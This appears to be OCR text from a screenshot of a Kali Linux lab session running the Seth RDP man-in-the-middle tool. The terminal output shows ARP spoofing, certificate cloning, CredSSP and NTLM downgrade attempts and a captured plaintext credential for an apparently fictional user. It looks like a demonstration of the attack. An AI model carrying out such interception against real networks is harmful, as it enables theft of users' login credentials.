 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
GitHub - SySS-Research... *Untitled 1 - Mousepad kali@kali: ~/Documents...
kali@kali: ~/Documents/other/Videos
SySS GmbH, 2017
https://www.syss.de
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 10.0.0.250
[*] Clone the x509 certificate of the original destination...
[*] Adjust iptables rules for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 10.0.0.20:50118
Warning: RC4 not available on client, attack might not work
Listening for new connection
Downgrading authentication options from 11 to 3
Enable SSL
Tamper with NTLM response
Downgrading CredSSP
Connection lost ([Errno 104] Connection reset by peer)
Connection received from 10.0.0.20:50119
Warning: RC4 not available on client, attack might not work
Listening for new connection
Server enforces NLA; switching to 'fake server' mode
Enable SSL
Connection lost on enableSSL: [Errno 104] Connection reset by peer
Connection lost on run_fake_server
Connection received from 10.0.0.20:50120
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
'NoneType' object has no attribute 'getsockopt'
Hiding forged protocol request from client
NBA\dLillard:Password123
[*] Cleaning up...
[*] Done
kali@kali:/opt/Seth$
[seth-0] 0:bash* "kali" 18:14 21-Sep-20
File Machine View Input Devices Help
10.0.0.250
Damian Lillard
Welcome
ber 21